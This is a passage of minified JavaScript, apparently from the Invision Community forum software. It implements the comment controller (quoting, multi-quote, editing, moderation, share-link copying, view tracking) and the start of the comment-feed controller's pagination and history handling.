for(const action of['quoteComment','multiQuoteComment','rateReview']){this.on('click',`[data-action="${action}"]`,this[action]);}
this.on('submit','form',this.submitEdit);this.on('change','input[type="checkbox"][data-role="moderation"]',this.commentCheckbox);this.elem.addEventListener('ipsCalcQuote',()=>this.inlineQuote())
this.on('click','[data-action="quoteSelection"]',this.quoteSelection);this.on('submitDialog','[data-action="recommendComment"]',this.recommendComment);this.on('click','[data-action="unrecommendComment"]',this.unrecommendComment);this.on('tabChanged',this.tabChanged);this.on('setMultiQuoteEnabled.comment setMultiQuoteDisabled.comment',this.setMultiQuote);this.on('disableQuoting.comment',this.disableQuoting);this.on(document,'getEditFormLoading.comment saveEditCommentLoading.comment '+
'deleteCommentLoading.comment',this.commentLoading);this.on(document,'getEditFormDone.comment saveEditCommentDone.comment '+
'deleteCommentDone.comment',this.commentDone);this.on(document,'getEditFormDone.comment',this.getEditFormDone);this.on(document,'getEditFormError.comment',this.getEditFormError);this.on(document,'saveEditCommentDone.comment',this.saveEditCommentDone);this.on(document,'saveEditCommentError.comment',this.saveEditCommentError);this.on(document,'deleteCommentDone.comment',this.deleteCommentDone);this.on(document,'deleteCommentError.comment',this.deleteCommentError);this.on(document,'unrecommendCommentDone.comment',this.unrecommendCommentDone);this.on(document,'unrecommendCommentError.comment',this.unrecommendCommentError);this.on(document,'approveCommentLoading.comment',this.approveCommentLoading);this.on(document,'approveCommentDone.comment',this.approveCommentDone);this.on(document,'approveCommentError.comment',this.approveCommentError);this.setup();},setup:function(){this._commentID=this.scope.attr('data-commentID');this._clickHandler=_.bind(this._hideQuoteTooltip,this);this._setupIntersectionObserver();this._setupShareCommentDialog();const fragment=window.location.hash;const match=fragment.match(/#find(Review|Comment)-(\d+)/);if(match){const type=match[1]
const commentId=match[2];const elementId=`find${type}-${commentId}`;const element=document.getElementById(elementId);if(!element){var currentUrl=new URL(window.location.href);currentUrl.searchParams.set('do',`find${type}`);currentUrl.searchParams.set(type.toLowerCase(),commentId);window.location.href=currentUrl;}}},destroy:function(){},tabChanged:function(e,data){this._menu=undefined;this.getMenu();},inlineQuote:function(){var self=this;var quoteButton=this.scope.find('[data-action="quoteComment"]');if(this._isEditing||this._quotingDisabled||!quoteButton.length){return;}
clearInterval(this._quoteTimeout);this._quoteTimeout=setInterval(function(){self._checkQuoteStatus();},400);},recommendComment:function(e,data){var commentHtml=$('<div>'+data.response.comment+'</div>').find('[data-controller="core.front.core.comment"]').html();this.scope.html(commentHtml).closest('.ipsEntry').addClass('ipsEntry--popular');$(document).trigger('contentChange',[this.scope]);if(ips.utils.db.isEnabled()){this.scope.find('[data-action="multiQuoteComment"]').removeClass('ipsHide');}
this.trigger('refreshRecommendedComments',{scroll:true,recommended:data.response.recommended});},unrecommendComment:function(e,data){e.preventDefault();var url=$(e.currentTarget).attr('href');this.trigger('unrecommendComment.comment',{url:url,commentID:this._commentID});},unrecommendCommentDone:function(e,data){if(data.commentID!=this._commentID){return;}
var commentHtml=$('<div>'+data.comment+'</div>').find('[data-controller="core.front.core.comment"]').html();console.log(commentHtml);this.scope.html(commentHtml).closest('.ipsEntry').removeClass('ipsEntry--popular').find('.ipsEntry__popularFlag').remove();ips.ui.flashMsg.show(ips.getString('commentUnrecommended'));this.trigger('removeRecommendation',{commentID:data.unrecommended});},unrecommendCommentError:function(e,data){if(data.commentID!=this._commentID){return;}
window.reload();},_checkQuoteStatus:function(){var selectedText=ips.utils.selection.getSelectedText('[data-role="commentContent"]',this.scope.find('[data-role="commentContent"]').parent());var ancestor=ips.utils.selection.getCommonAncestor();if(selectedText.trim()===''){this._hideQuoteTooltip();return;}
if(ancestor&&ancestor.closest('.ipsCode').length){selectedText="<pre class='ipsCode prettyprint'>"+selectedText+"</pre>";}else if(!selectedText.startsWith('<')){selectedText='<p>'+selectedText+'</p>';}
if(this._selectedText===selectedText){return;}
this._selectedText=selectedText;this._showQuoteTooltip();},_showQuoteTooltip:function(){var selection=ips.utils.selection.getSelection();var range=ips.utils.selection.getRange(this.scope.find('[data-role="commentContent"]'));var tooltip=this.scope.find('[data-role="inlineQuoteTooltip"]');var scopeOffset=this.scope.offset();var position={left:0,top:0};if(range===false||!_.isObject(range)||_.isUndefined(range.type)){Debug.log("No selection found");return;}
if(!tooltip.length){this.scope.append(ips.templates.render('core.selection.quote',{direction:'bottom'}));tooltip=this.scope.find('[data-role="inlineQuoteTooltip"]');$(document).on('click dblclick',this._clickHandler);}
if(range.type==='outside'){var boundingBox=range.range.getBoundingClientRect();var offset=this.scope.offset();position.left=boundingBox.left+(boundingBox.width/2)+$(window).scrollLeft()-offset.left;position.top=boundingBox.top+boundingBox.height+$(window).scrollTop()-offset.top;}else{var cloneRange=range.range.cloneRange();var invisibleElement=document.createElement('span');invisibleElement.appendChild(document.createTextNode('\ufeff'));cloneRange.collapse(false);cloneRange.insertNode(invisibleElement);var tmpPosition=ips.utils.position.getElemPosition($(invisibleElement));position.left=tmpPosition.absPos.left-scopeOffset.left;position.top=tmpPosition.absPos.top-scopeOffset.top+25;invisibleElement.parentNode.removeChild(invisibleElement);}
var tooltipSize={width:tooltip.show().outerWidth(),height:tooltip.show().outerHeight()};var leftAdjustment=ips.utils.events.isTouchDevice()?tooltipSize.width:(tooltipSize.width/2);tooltip.css({position:'absolute',left:Math.round(position.left-leftAdjustment)+'px',top:Math.round(position.top)+'px',zIndex:ips.ui.zIndex()});if(!tooltip.is(':visible')){tooltip.hide().fadeIn('fast');}else{tooltip.show();}},_hideQuoteTooltip:function(){$(document).off('click dblclick',this._clickHandler);clearInterval(this._quoteTimeout);this.scope.find('[data-role="inlineQuoteTooltip"]').fadeOut('fast');this._selectedText='';},feedJQ(){if(this.elem.dataset.feedid){const closest=this.elem.closest(`[data-feedid=${this.elem.dataset.feedid}][data-controller*="core.front.core.commentFeed"]`);if(closest){return $(closest);}
const feed=document.querySelector(`[data-feedid=${this.elem.dataset.feedid}][data-controller*="core.front.core.commentFeed"]`);if(feed){return $(feed);}
Debug.warn(`The comment feed for a comment could not be identified. This can be prevented by ensuring the comment and its feed have macthing data-feedid attributes (comment's feedid: ${this.elem.dataset.feedid})`);}else{Debug.warn(`A comment is missing its data-feedid attribute, so its comment feed could not be identified. This can be prevented by ensuring the comment and its feed have macthing data-feedid attributes`);}
Debug.warn(this.elem);return $(this.elem.closest(`[data-controller*="core.front.core.commentFeed"]`)||this.elem);},quoteSelection:function(e){e.preventDefault();this._getQuoteData();if(this._selectedText){this.feedJQ().trigger('quoteComment.comment',{userid:this._quoteData.userid,username:this._quoteData.username,timestamp:this._quoteData.timestamp,contentapp:this._quoteData.contentapp,contenttype:this._quoteData.contenttype,contentclass:this._quoteData.contentclass,contentid:this._quoteData.contentid,contentcommentid:this._quoteData.contentcommentid,quoteHtml:this._selectedText,citeurl:$(this.elem).get(0).querySelector(".ipsEntry__date[href]")?.getAttribute('href')});}
this._hideQuoteTooltip();},commentCheckbox:function(e){var checked=$(e.currentTarget).is(':checked');this.scope.closest('.js-ipsEntry').toggleClass('ipsEntry--selected',checked);this.scope.closest('.js-ipsEntry').find('label[for='+$(e.currentTarget).attr('id')+']').toggleClass('ipsInput--pseudoChecked',checked);this.feedJQ().trigger('checkedComment.comment',{commentID:this._commentID,actions:$(e.currentTarget).attr('data-actions'),checked:checked});},disableQuoting:function(){this._quotingDisabled=true;this.scope.find('[data-ipsQuote-editor]').remove();},rateReview:function(e){e.preventDefault();var self=this;ips.getAjax()($(e.currentTarget).attr('href')).done(function(response){var content=$("<div>"+response+"</div>");self.scope.html(content.find('[data-controller="core.front.core.comment"]').contents());$(document).trigger('contentChange',[self.scope]);}).fail(function(err){window.location=$(e.currentTarget).attr('href');});},_menu:undefined,getMenu(){if(!this._menu){let activeTabId=this.elem.closest(`[data-commentstype="reviews"]`)?'elReview':'elComment';Debug.log(activeTabId);let commentFeed=this.scope.get(0)?.closest('[data-controller]')
while(commentFeed&&!commentFeed.dataset.controller?.includes('core.front.core.commentFeed')){commentFeed=commentFeed.parentElement?.closest('[data-controller]')}
const menuLink=(commentFeed||document).querySelector('#'+activeTabId+`_${this.scope.get(0)?.dataset['commentid']} [href][data-ipsmenu]`);this._menu=menuLink?document.querySelector(menuLink.getAttribute('href')):null;}
return this._menu;},_setupShareCommentDialog(){const shareButton=this.getMenu()?.querySelector('[data-role="shareComment"], [data-role="shareReview"]');const shareMenu=shareButton?.dataset.ipsdialogContent?document.querySelector(shareButton.dataset.ipsdialogContent):null;const copyToClipboard=shareMenu?.querySelector('[data-role="shareButton"]');let shared=false;if(window.isSecureContext&&copyToClipboard){copyToClipboard.onclick=e=>e.preventDefault()
copyToClipboard?.addEventListener('pointerdown',async e=>{e.preventDefault();const href=copyToClipboard.getAttribute('href');const cb=async e=>{copyToClipboard.removeEventListener('pointerup',cb)
if(window.navigator?.clipboard?.writeText instanceof Function){e.preventDefault()
await window.navigator.clipboard.writeText(href);}else{const fakeElement=document.createElement('span')
fakeElement.innerText=href;document.body.appendChild(fakeElement)
const range=new Range();range.setStart(fakeElement,0)
range.setEnd(fakeElement,fakeElement.childNodes.length)
const originalRanges=[]
for(let i=0;i<document.getSelection().rangeCount;i++){originalRanges.push(document.getSelection().getRangeAt(i))}
document.getSelection().removeAllRanges()
document.getSelection().addRange(range)
document.execCommand('copy')
fakeElement.remove();document.getSelection().removeAllRanges()
for(const range of originalRanges){document.getSelection().addRange(range)}}
ips.ui.flashMsg.show(ilang`copied`)
if(!shared&&ips.utils.contentViews.enabled()&&this.scope.get(0).dataset.commentapp==='forums'){shared=true;ips.getAjax()(`${location.protocol}${ips.getSetting("baseURL")}/?app=core&module=system&controller=ajax&do=trackPostShareIntent&commentId=${this.scope.get(0).dataset.commentid}`).done(()=>{Debug.log("Sent post share intent");})}}
copyToClipboard.addEventListener('pointerup',cb)
copyToClipboard.addEventListener('pointercancel',()=>copyToClipboard.removeEventListener('pointerup',cb))
copyToClipboard.addEventListener('pointerleave',()=>copyToClipboard.removeEventListener('pointerup',cb))})}else if(copyToClipboard){Debug.log(`Converting share copy to clipboard links to contenteditable links`)
copyToClipboard.setAttribute('hidden','')
const shareArea=document.createElement('span')
const wrap=document.createElement('span')
if(copyToClipboard.querySelector(':scope > i')){const icon=copyToClipboard.querySelector(':scope > i')
icon.dataset.ipstooltip=''
icon.setAttribute('title',ips.getString('core_comment_share_copy_prompt'))
wrap.appendChild(icon)
wrap.append(document.createTextNode('\u00a0'))}
wrap.appendChild(shareArea)
wrap.classList.add('ipsPageActions__mainLink')
wrap.dataset.role='shareButton'
shareArea.innerText=copyToClipboard.getAttribute('href')
copyToClipboard.parentElement.insertBefore(wrap,copyToClipboard)
wrap.onclick=()=>{const range=new Range();range.setStart(shareArea,0)
range.setEnd(shareArea,shareArea.childNodes.length)
document.getSelection().removeAllRanges()
document.getSelection().addRange(range)
try{if(document.execCommand instanceof Function){document.execCommand?.('copy')
ips.ui.flashMsg.show(ips.getString('copied'))}}catch(e){}}}},setMultiQuote:function(e,data){var selector='[data-commentApp="'+data.contentapp+'"]';selector+='[data-commentType="'+data.contenttype+'"]';selector+='[data-commentID="'+data.contentcommentid+'"]';if(this.scope.is(selector)){if(!_.isNull(e)&&e.type=='setMultiQuoteEnabled'){this.scope.find('[data-action="multiQuoteComment"]').removeClass('ipsButton--simple').addClass('ipsButton--secondary').attr('data-mqActive',true).html(ips.templates.render('core.posts.multiQuoteOn'));}else if(_.isNull(e)||e.type=='setMultiQuoteDisabled'){this.scope.find('[data-action="multiQuoteComment"]').addClass('ipsButton--simple').removeClass('ipsButton--secondary').removeAttr('data-mqActive').html(ips.templates.render('core.posts.multiQuoteOff'));}}},quoteComment:function(e){e.preventDefault();if(!this._getQuoteData()){Debug.error("Couldn't get quote data");return;}
var html=this._prepareQuote($('<div/>').html(this.scope.find('[data-role="commentContent"]').html()));this.feedJQ().trigger('quoteComment.comment',{userid:this._quoteData.userid,username:this._quoteData.username,timestamp:this._quoteData.timestamp,contentapp:this._quoteData.contentapp,contenttype:this._quoteData.contenttype,contentclass:this._quoteData.contentclass,contentid:this._quoteData.contentid,contentcommentid:this._quoteData.contentcommentid,quoteHtml:html.html(),citeurl:$(this.elem).get(0).querySelector(".ipsEntry__date[href]")?.getAttribute('href')});},multiQuoteComment:function(e){e.preventDefault();if(!this._getQuoteData()){Debug.error("Couldn't get quote data");return;}
var button=$(e.currentTarget);var mqActive=button.attr('data-mqActive');var html=this._prepareQuote($('<div/>').html(this.scope.find('[data-role="commentContent"]').html()));this.feedJQ().trigger((mqActive)?'removeMultiQuote.comment':'addMultiQuote.comment',{userid:this._quoteData.userid,username:this._quoteData.username,timestamp:this._quoteData.timestamp,contentapp:this._quoteData.contentapp,contenttype:this._quoteData.contenttype,contentclass:this._quoteData.contentclass,contentid:this._quoteData.contentid,contentcommentid:this._quoteData.contentcommentid,quoteHtml:html.html(),button:button.attr('data-mqId'),citeurl:$(this.elem).get(0).querySelector(".ipsEntry__date[href]")?.getAttribute('href')});if(mqActive){button.removeClass('ipsButton--secondary').addClass('ipsButton--simple').removeAttr('data-mqActive').html(ips.templates.render('core.posts.multiQuoteOff'));}else{button.removeClass('ipsButton--simple').addClass('ipsButton--secondary').attr('data-mqActive',true).html(ips.templates.render('core.posts.multiQuoteOn'));}},editComment:function(e){e.preventDefault();this._commentContents=this.scope.find('[data-role="commentContent"]').html();var url=$(e.currentTarget).attr('href');this.scope.find('[data-role="commentContent"]').removeClass('ipsRichText');this.trigger('getEditForm.comment',{url:url,commentID:this._commentID});},cancelEditComment:function(e){e.preventDefault();var self=this;ips.ui.alert.show({type:'verify',icon:'warn',message:ips.getString('cancel_edit_confirm'),subText:'',buttons:{yes:ips.getString('yes'),no:ips.getString('no')},callbacks:{yes:function(){ips.ui.editorv5.destruct(self.scope.find('[data-ipseditorv5]'));self.scope.find('[data-role="commentContent"]').html(self._commentContents);self.scope.find('[data-role="commentControls"], [data-action="expandTruncate"]').show();self.scope.find('[data-action="editComment"]').parent('li').show();self.scope.find('[data-role="commentContent"]').addClass('ipsRichText');$(document).trigger('contentChange',[self.scope]);}}});},submitEdit:function(e){e.preventDefault();e.stopPropagation();var form=this.scope.find('form');var url=form.attr('action');var data=form.serialize();form.find('[data-action="cancelEditComment"]').remove();form.find('[type="submit"]').prop('disabled',true).text(ips.getString('saving'));this.trigger('saveEditComment.comment',{form:data,url:url,commentID:this._commentID});},commentLoading:function(e,data){if(data.commentID!=this._commentID){return;}
var commentLoading=this.scope.find('[data-role="commentLoading"]');commentLoading.removeClass('ipsHide');},commentDone:function(e,data){if(data.commentID!=this._commentID){return;}
this.scope.find('[data-role="commentLoading"]').addClass('ipsHide');},getEditFormDone:function(e,data){if(data.commentID!=this._commentID){return;}
var self=this;var showForm=_.once(function(){self._isEditing=true;self.scope.find('[data-action="expandTruncate"], [data-role="commentControls"]').hide();self.scope.find('[data-action="editComment"]').parent('li').hide();self.scope.find('[data-role="commentContent"]').html(data.response);$(document).trigger('contentChange',[self.scope.find('[data-role="commentContent"]')]);});var elemPosition=ips.utils.position.getElemPosition(this.scope);var windowScroll=$(window).scrollTop();var viewHeight=$(window).height();if(elemPosition.absPos.top<windowScroll||elemPosition.absPos.top>(windowScroll+viewHeight)){$('html, body').animate({scrollTop:elemPosition.absPos.top+'px'},function(){showForm();});}else{showForm();}},getEditFormError:function(e,data){if(data.commentID!=this._commentID){return;}
window.location=data.url;},saveEditCommentDone:function(e,data){if(data.commentID!=this._commentID){return;}
ips.ui.editorv5.destruct(this.scope.find('[data-ipseditorv5]'));this._isEditing=false;this.scope.find('[data-role="commentContent"]').replaceWith($('<div>'+data.response+'</div>').find('[data-role="commentContent"]'));this.scope.trigger('refreshContent');this.scope.find('[data-action="expandTruncate"], [data-role="commentControls"]').show();this.scope.find('[data-action="editComment"]').parent('li').show();$(document).trigger('contentChange',[this.scope]);},saveEditCommentError:function(e,data){if(data.commentID!=this._commentID){return;}
ips.ui.alert.show({type:'alert',icon:'warn',message:ips.getString('editCommentError'),});},approveComment:function(e){e.preventDefault();var url=$(e.currentTarget).attr('href');this.trigger('approveComment.comment',{url:url,commentID:this._commentID});},approveCommentLoading:function(e,data){if(data.commentID!=this._commentID){return;}
this.scope.find('[data-role="commentControls"]').addClass('i-opacity_4').find('[data-action="approveComment"]').addClass('ipsButton--disabled').text(ips.getString('commentApproving'));},approveCommentDone:function(e,data){if(data.commentID!=this._commentID){return;}
var commentHtml=$('<div>'+data.response+'</div>').find('[data-controller="core.front.core.comment"]').html();this.scope.html(commentHtml).removeClass('ipsModerated').closest('.ipsEntry').removeClass('ipsModerated');$(document).trigger('contentChange',[this.scope]);if(ips.utils.db.isEnabled()){this.scope.find('[data-action="multiQuoteComment"]').removeClass('ipsHide');}
ips.ui.flashMsg.show(ips.getString('commentApproved'));},approveCommentError:function(e,data){if(data.commentID!=this._commentID){return;}
window.location=data.url;},deleteComment:function(e){e.preventDefault();var url=$(e.currentTarget).attr('href');var commentData=this._getQuoteData();var eventData=_.extend(commentData,{url:url,commentID:this._commentID});ips.ui.alert.show({type:'confirm',icon:'warn',message:ips.getString('delete_confirm'),callbacks:{ok:()=>{this.feedJQ().trigger('deleteComment.comment',eventData);}}});},deleteCommentDone:function(e,data){if(data.commentID!=this._commentID){return;}
var deleteLink=this.scope.find('[data-action="deleteComment"]');var toHide=null;var toShow=null;if(deleteLink.attr('data-hideOnDelete')){toHide=this.scope.find(deleteLink.attr('data-hideOnDelete'));}else{toHide=this.scope.closest('article');}
toHide.animationComplete(function(){toHide.remove();});ips.utils.anim.go('fadeOutDown',toHide);if(deleteLink.attr('data-updateOnDelete')){$(deleteLink.attr('data-updateOnDelete')).text(parseInt($(deleteLink.attr('data-updateOnDelete')).text())-1);}
if(deleteLink.attr('data-showOnDelete')){toShow=this.scope.find(deleteLink.attr('data-showOnDelete'));ips.utils.anim.go('fadeIn',toShow);}
this.feedJQ().trigger('deletedComment.comment',{commentID:this._commentID,response:data.response});},deleteCommentError:function(e,data){if(data.commentID!=this._commentID){return;}
window.location=data.url;},_prepareQuote:function(html){html=$(html);html.find('[data-action="expandTruncate"]').remove();if(![...html.find('> :not(blockquote.ipsQuote)')].some(elem=>elem.matches('img,video,iframe,audio,object,embed')||elem.innerText.trim().length||elem.querySelector(':is(img,video,iframe,audio,object,embed):not(blockquote.ipsQuote *)'))&&html.find('> blockquote.ipsQuote')){const self=this;html.find('> blockquote.ipsQuote').each(function(){let child=this.querySelector(':scope > .ipsQuote_contents')||this;child.innerHTML=self._prepareQuote($(child.innerHTML)).html();});}else{if(html.find('blockquote.ipsQuote')?.parent()?.get(0)?.matches('div')&&html.find('blockquote.ipsQuote').siblings().length===0){var div=html.find('blockquote.ipsQuote').closest('div');div.next('p').find("br:first-child").remove();div.remove();}else{html.find('blockquote.ipsQuote').remove();}
html.find('.ipsStyle_spoilerFancy,.ipsStyle_spoiler').replaceWith(ips.templates.render('core.posts.quotedSpoiler'));html.find("[data-excludequote]").remove();html.find('.ipsQuote_citation').remove();html.find('[data-quote-value]').each(function(){$(this).replaceWith('<p>'+$(this).attr('data-quote-value')+'</p>');});}
return html;},_getQuoteData:function(){if(!this._quoteData){try{this._quoteData=$.parseJSON(this.scope.attr('data-quoteData'));return this._quoteData;}catch(err){Debug.log("Couldn't parse quote data");return{};}}
return this._quoteData;},_setupIntersectionObserver(){const elem=this.scope.get(0);let observer;if(ips.utils.contentViews.enabled()&&elem.dataset.viewHash){const otherData=typeof elem.dataset.viewTrackingData==='string'?JSON.parse(atob(elem.dataset.viewTrackingData)):{};const key=elem.dataset.viewHash;ips.utils.contentViews.registerEntity(key,false,otherData,true,()=>{observer?.disconnect();});if(this._observer===null){const target=this.scope.get(0);if(target instanceof HTMLElement){this._observer=new IntersectionObserver(this.handleIntersection.bind(this),{rootMargin:'20px',threshold:0.8});this._observer.observe(target);observer=this._observer;}else{this._observer=false;}}}},handleIntersection(entries){const key=this.scope?.get(0).dataset.viewHash;if(key){ips.utils.contentViews.setIsViewing(key,entries[0].intersectionRatio>=0.8);}},});let mouseState='up';const mouseUpResolvers=new Set();function mouseUp(){return new Promise(resolve=>{if(mouseState==="up"){resolve()}else{mouseUpResolvers.add(resolve)}})}
function clearMouseUpResolvers(){mouseState='up'
const resolves=[...mouseUpResolvers]
mouseUpResolvers.clear()
resolves.forEach(resolve=>resolve())}
document.addEventListener('mousedown',()=>mouseState='down',{capture:true})
document.addEventListener('touchstart',()=>mouseState='down',{capture:true})
document.addEventListener('touchend',clearMouseUpResolvers,{capture:true})
document.addEventListener('mouseup',clearMouseUpResolvers,{capture:true})
document.addEventListener('selectionchange',_.debounce(()=>{const selection=document.getSelection();for(let i=0;i<selection.rangeCount;i++){const range=selection.getRangeAt(i);const quoteBox=range.commonAncestorContainer instanceof Text?range.commonAncestorContainer.parentElement.closest('[data-role="commentContent"]'):range.commonAncestorContainer.closest('[data-role="commentContent"]')
if(quoteBox instanceof Element){mouseUp().then(()=>quoteBox.dispatchEvent(new CustomEvent('ipsCalcQuote',{bubbles:true})))
break;}}},400))}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.controller.register('core.front.core.commentFeed',{_overlay:null,_commentFeedID:0,_newRepliesFlash:null,_maximumMultiQuote:50,_pageParam:'page',_seoPagination:false,_urlParams:{},_baseURL:'',_doneInitialState:false,_initialURL:'',_pollingEnabled:true,_pollingActive:false,_pollingPaused:false,_initialPoll:10000,_currentPoll:10000,_decay:20000,_maxInterval:(30*60)*1000,_pollingTimeout:null,_pollAjax:null,_pollOnUnpaused:false,_notification:null,_lastSeenTotal:0,initialize(){this._containerID=this.scope.closest('[data-commentsContainer]').length?this.scope.closest('[data-commentsContainer]').attr('data-commentsContainer'):this.scope.identify().attr('id');this.on('submit','[data-role="replyArea"]',this.quickReply);this.on('quoteComment.comment',this.quoteComment);this.on('addMultiQuote.comment',this.addMultiQuote);this.on('removeMultiQuote.comment deleteComment.comment',this.removeMultiQuote);this.on('click','[data-action="filterClick"]',this.filterClick);this.on('menuItemSelected','[data-role="signatureOptions"]',this.signatureOptions);this.on('editorCompatibility',this.editorCompatibility);this.on('checkedComment.comment',this.checkedComment);if(this.elem?.dataset.pageParam){this._pageParam=this.elem.dataset.pageParam;}
this._boundMQ=_.bind(this.doMultiQuote,this);this._boundCMQ=_.bind(this.clearMultiQuote,this);$(document).on('click','[data-role="multiQuote_'+this._containerID+'"]',this._boundMQ);$(document).on('click','[data-action="clearQuoted_'+this._containerID+'"]',this._boundCMQ);$(document).on('moderationSubmitted',this.clearLocalStorage);this.on('paginationClicked paginationJump',this.paginationClick);this.on(document,'addToCommentFeed',this.addToCommentFeed);this.on('deletedComment.comment',this.deletedComment);this.on(document,'click','[data-action="loadNewPosts"]',this.loadNewPosts);this.on(window,'historychange',this.stateChange);this.on(document,"socket.new_comment",this.handleSocketCommentTrigger);this.setup();},setup:function(){const replyForm=this.scope.find('[data-role="replyArea"] form');this._commentFeedID=this.scope.attr('data-feedID');this._urlParams=this._getUrlParams();this._baseURL=this.scope.attr('data-baseURL');this._initialURL=window.location.href;this._currentPage=ips.utils.url.getPageNumber(this._pageParam);this._urlParams[this._pageParam]=this._currentPage;if(this._baseURL.match(/\?[^?]+$/)){this._baseURL+='&';}else{this._baseURL+='?';}
if(replyForm.attr('data-noAjax')){this._pollingEnabled=false;}
if(!('commentFeed'in ips.utils.history.getState())){this._updateState({})
ips.utils.history.replaceState(this.historyState,'commentFeed',window.location.href)}
if(!_.isUndefined(this.scope.attr('data-lastPage'))&&this._pollingEnabled){this._startPolling();}
$(document).ready(()=>{this._setUpMultiQuote();this._findCheckedComments();});this.on('updateTimestamps',this._updateTimestamps);for(const ev of['ips:editorUpdated','ips:editorAfterInit']){this.elem.addEventListener(ev,e=>{const{elem}=e.detail;const submit=elem.closest(CSS.supports('selector(a:has(b))')?'form:has(input[type="submit"],button[type="submit"])':'form').querySelectorAll(':is(button, input)[type="submit"]');if(!submit.length){return;}
const widget=ips.ui.editorv5.getObj(elem);if(!widget){return;}
const empty=!widget.getInstanceHTML();submit.forEach(item=>{if(empty){item.setAttribute('disabled','');}else{item.removeAttribute('disabled');}})})}},clearLocalStorage:function(){ips.utils.db.remove('moderation',$(document).find("[data-feedID]").attr('data-feedID'));},destroy:function(){$(document).off('click','[data-role="multiQuote_'+this._containerID+'"]',this._boundMQ);$(document).off('click','[data-action="clearQuoted_'+this._containerID+'"]',this._boundCMQ);this._stopPolling();},_getUrlParams:function(){const sort=this._getSortValue();const obj={sortby:sort.by||'',sortdirection:sort.order||'',};obj[this._pageParam]=ips.utils.url.getPageNumber(this._pageParam)||1;return obj;},_getSortValue:function(){return{by:'',order:''};},stateChange(e){if(e.detail?.type==='replace'||!('commentFeed'in ips.utils.history.getState())){return;}
const state={data:ips.utils.history.getState('commentFeed'),url:window.location.href}
if(typeof state.data!=="object"){return;}
const lastChange=e.detail.type==='pop'?'pop':ips.utils.history.getLastChangeType()
if(lastChange&&lastChange!=='commentFeed'&&typeof this.historyState==="object"){let commentFeedChanged=false;if(Object.keys(this.historyState).length!==Object.keys(state.data).length){commentFeedChanged=true;}else{for(const key in this.historyState){if(!(key in state.data)||this.historyState[key]!==state.data[key]){commentFeedChanged=true;break;}}}
if(!commentFeedChanged){return}}
if((state.data.controller!==this.controllerID||state.data.feedID!==this._commentFeedID)){if(state.data.controller===undefined&&state.url===this._initialURL){Debug.log("No controller state, but state URL matched initial URL");}else{return;}}
this.historyState=state.data;this._urlParams=state.data;ips.utils.analytics.trackPageView(state.url);this._getResults();},_getResults(url){this._setLoading(true);ips.getAjax()(url||this._getURL(),{showLoading:true}).done(response=>this._getResultsDone(response)).fail((...args)=>this._getResultsFail(...args)).always(()=>this._getResultsAlways());},_getResultsDone(response){const feed=Array.from((new DOMParser()).parseFromString(`<div>${response}</div>`,'text/html').querySelectorAll(`[data-feedid="${this.scope.attr('data-feedid')}"]`)).find(el=>el.dataset.controller?.match(/core\.front\.core\.commentFeed/i))
if(!feed){this._getResultsFail(new RangeError(`The response did not include a content feed element with a feed id matching this one`))
return;}
const newContents=feed.innerHTML;const scrollPos=window.scrollY;this.cleanContents();this.scope.hide().html(newContents);window.scrollTo({top:scrollPos,behavior:'auto'})
ips.utils.anim.go('fadeIn',this.scope).done(()=>{if(this._updateDoneCallback instanceof Function){setTimeout(this._updateDoneCallback,10);}
this._updateDoneCallback=null});this._overlay.hide();const currentPageNo=ips.utils.url.getPageNumber(this._pageParam,window.location.href),lastPageNo=this.scope.find('li.ipsPagination__last > a').first().attr('data-page');if(currentPageNo!==lastPageNo){this.scope.removeAttr('data-lastPage');this._stopPolling();}else{this.scope.attr('data-lastPage',true);if(this._pollingEnabled){this._currentPoll=this._initialPoll;this._startPolling();}}
this._setUpMultiQuote();$(document).trigger('contentChange',[this.scope]);this._findCheckedComments();ips.ui.tableOfContents.refreshElems();},_getResultsFail:function(jqXHR,textStatus,errorThrown){if(Debug.isEnabled()){if(jqXHR instanceof RangeError){Debug.error(jqXHR)
return;}
Debug.error("Ajax request failed ("+textStatus+"): "+errorThrown);Debug.error(jqXHR.responseText);}else{window.location=this._getURL();}},_getResultsAlways:function(){},_setLoading:function(status){var commentFeed=this.scope.find('[data-role="commentFeed"]');if(status){if(!this._overlay){this._overlay=$('<div/>').addClass('ipsLoading').hide();ips.getContainer().append(this._overlay);}
var dims=ips.utils.position.getElemDims(commentFeed);var position=ips.utils.position.getElemPosition(commentFeed);this._overlay.show().css({left:position.viewportOffset.left+'px',top:position.viewportOffset.top+$(document).scrollTop()+'px',width:dims.width+'px',height:dims.height+'px',position:'absolute',zIndex:ips.ui.zIndex()});commentFeed.animate({opacity:"0.5"});}else{}},_paginatedOnce:false,paginationClick:function(e,data){data.originalEvent.preventDefault();if(data.pageNo!==this._urlParams[this._pageParam]){Debug.log("Possibly collapsing elements as the user navigated away from the first page");if(parseInt(`${this._urlParams[this._pageParam]}`)===1&&!this._paginatedOnce){document.querySelectorAll(`[data-feedid="${this._commentFeedID}"] [data-collapse-off-first-page]`).forEach(toCollapse=>{toCollapse.dispatchEvent(new CustomEvent("ips:truncateCollapse",{bubbles:true}));})}
this._paginatedOnce=true;var urlObj=ips.utils.url.getURIObject(data.href);var queryKey=urlObj.queryKey;if(_.isUndefined(queryKey[this._pageParam])){queryKey[this._pageParam]=data.pageNo;}
this._seoPagination=data.seoPagination;this._updateURL(queryKey,()=>{const elem=this.elem.querySelector(`.ipsButtonBar--top`)
if(!(elem instanceof HTMLElement)){Debug.warn("Couldn't find the .ipsButtonBar--top or .ipsButtonBar--bottom pagination container inside the comment feed controller. This is likely a theme error that needs to be addressed so that the content feed can be scrolled to the top or bottom after pagination")
return;}
const boundingBox=elem.getBoundingClientRect()
if(boundingBox.top>30&&boundingBox.bottom<window.innerHeight-30){return;}
window.scrollBy({top:boundingBox.top-30,behavior:'smooth'})});}},_updateURL:function(newParams,callback){this._updateState(newParams)
let newUrl=this._getURL();if(newUrl.slice(-1)==='?'){newUrl=newUrl.substring(0,newUrl.length-1);}
if(this._seoPagination===true){newUrl=ips.utils.url.pageParamToPath(newUrl,this._pageParam,this.historyState[this._pageParam]);}
ips.utils.history.pushState(this.historyState,'commentFeed',newUrl);this._updateDoneCallback=callback;},_updateState(newParams){Object.assign(this._urlParams,newParams);this.historyState={...this._urlParams}
Object.assign(this.historyState,{controller:this.controllerID,feedID:this._commentFeedID})},_getURL:function(){const urlObj=new URL(this._baseURL);const skipParams=new Set(['controller','feedID','bypassState']);for(const param in this._urlParams){if(this._urlParams[param]&&!skipParams.has(param)&&!(param===this._pageParam&&Number(this._urlParams[this._pageParam])<=1)){urlObj.searchParams.set(param,this._urlParams[param])}}
